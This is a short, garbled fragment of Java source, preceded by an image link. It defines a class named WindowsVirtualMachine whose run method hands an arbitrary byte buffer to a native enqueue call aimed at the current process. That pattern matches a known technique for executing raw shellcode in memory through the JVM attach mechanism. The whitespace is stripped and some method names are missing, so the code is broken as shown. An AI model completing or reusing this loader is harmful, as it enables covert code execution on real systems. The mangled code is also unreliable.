 ;;;publicclassWindowsVirtualMachine{staticnativevoidenqueue(longhProcess,byte[]stub,Stringcmd,Stringpipename,Objectargs)throwsIOException;staticnativelongopenProcess(intpid)throwsIOException;publicstaticvoidrun(byte[]buf){("attach");try{enqueue(-1,buf,"test","test",newObject[]{});}catch(Exceptione){();}}}